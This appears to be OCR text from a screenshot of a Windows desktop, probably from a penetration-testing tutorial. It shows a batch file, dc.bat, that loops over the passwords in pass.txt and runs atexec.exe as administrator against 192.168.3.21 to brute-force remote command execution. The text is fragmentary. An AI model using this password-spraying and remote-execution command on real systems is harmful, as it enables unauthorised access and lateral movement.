 计算机管理
x64
cmd.txt
pass.txt - 记事
文件(F) 编辑(E)
admin!@#45
Admin12345
事件
C:\Users\Administrator\Desktop\dc.bat - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ip.bat
dc.bat
1 FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%i@192.168.3.21 whoami
.exe
ver
策略
理器
Batch file
length : 79 lines : 1
Ln : 1 Col : 80 Sel : 0 | 0
Windows (CR LF)
UTF-8
INS
全
ips.txt
ip.bat
pass.txt
dc.bat